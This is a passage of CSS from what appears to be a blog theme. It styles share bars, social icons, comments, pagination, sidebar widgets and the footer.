-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
z-index: 9;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(9) {
-webkit-transform: translateX(320px);
-moz-transform: translateX(320px);
-ms-transform: translateX(320px);
-o-transform: translateX(320px);
transform: translateX(320px);
transition-delay: .7s;
-webkit-transition-delay: .7s;
}
/* social color */
.icon-facebook i, .bg-facebook {
background-color: #899DCE;
}
.icon-twitter i, .bg-twitter {
background-color: #60D2F5;
}
.icon-google i, .bg-google {
background-color: #DC4047;
}
.icon-youtube i, .bg-youtube {
background-color: #EF464B;
}
.icon-linkedin i, .bg-linkedin {
background-color: #007BB6;
}
.icon-pinterest i, .bg-pinterest {
background-color: #F74C53;
}
.icon-flickr i, .bg-flickr {
background-color: #FF0082;
}
.icon-tumblr i, .bg-tumblr {
background-color: #32506D;
}
.icon-skype i {
background-color: #00AAE1;
}
.icon-reddit i {
background-color: #F16A5A;
}
.icon-email i {
background-color: #ffcf51;
}
.icon-digg i {
background-color: #505050;
}
.icon-vimeo i, .bg-vimeo {
background-color: #44BBE1;
}
.icon-rss i {
background-color: #F4A62A;
}
.icon-dribbble i, .bg-dribbble {
background-color: #FB70A6;
}
.icon-instagram i, .bg-instagram {
background-color: #709CBF;
}
.icon-500px i {
background-color: #222222;
}
.icon-vk i {
background-color: #4C66A4;
}
.icon-soundcloud i, .bg-soundcloud {
background-color: #fd794a;
}
span.share-bar-total {
/* font-family: "Noto Sans"; */
text-transform: capitalize;
font-weight: 400;
font-style: normal;
color: #bbb;
font-size: 12px;
opacity: 1;
visibility: visible;
-webkit-transition: opacity .24s ease-in-out;
-moz-transition: opacity .24s ease-in-out;
transition: opacity .24s ease-in-out;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:200px;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:320px;height:auto;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 50px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: auto;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
#footer .list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 20px;
margin-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.sidebar-wrapper .PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100%;height:220px;float:none;overflow:hidden!important}
.sidebar-wrapper .PopularPosts .item-snippet{display:none}
.sidebar-wrapper .PopularPosts ul li img{padding:0;width:100%;height:220px}
.PopularPosts .widget-content ul li{overflow:hidden;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.sidebar-wrapper .PopularPosts ul li a{        color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
line-height: 20px;
letter-spacing: -0.4px;}
.sidebar-wrapper .PopularPosts ul li a:hover{color:#f2132d}
.sidebar-wrapper .PopularPosts .item-title{    margin: 0;
padding: 0;
clear: both;
display: block;
padding: 18px 13px;
background-color: #fff;
border: 2px solid #fff;
margin-left: 15px;
margin-right: 15px;
margin-top: -30px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
z-index: 9999;
position: relative;
text-align: center;}
.sidebar-wrapper .PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:105px;height:80px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:105px;height:80px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0; }
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#111;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:50px 0}
.sect-left{display:inline-block;float:left;width:30%;margin-right:5%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:25px;}
.sect-left h2{
color: #aaa;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%;    border-top: 1px solid rgba(255, 255, 255, .1);
padding-top: 40px;
padding-bottom: 40px;
}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size: 14px;
line-height: 40px;}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{    font-size: 18px;
padding: 0;
display: block;
height: 40px;
float: left;
text-align: center;
margin-right: 10px;
width: 40px;
line-height: 40px;
border-radius: 50%;
color: #111;
background-color: rgba(0, 0, 0, .05);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
color: #fff;
background-color: rgba(255, 255, 255, .1);}
.footer-wrapper #social-footer ul li a{display:block;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .reddit:before{content:"\f281"}
#social-footer .snapchat:before{content:"\f2ac"}
#social-footer .vk:before{content:"\f189"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#111;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #111;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
h1 .title .sstitle {font-family: 'Playfair Display', serif;!important}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
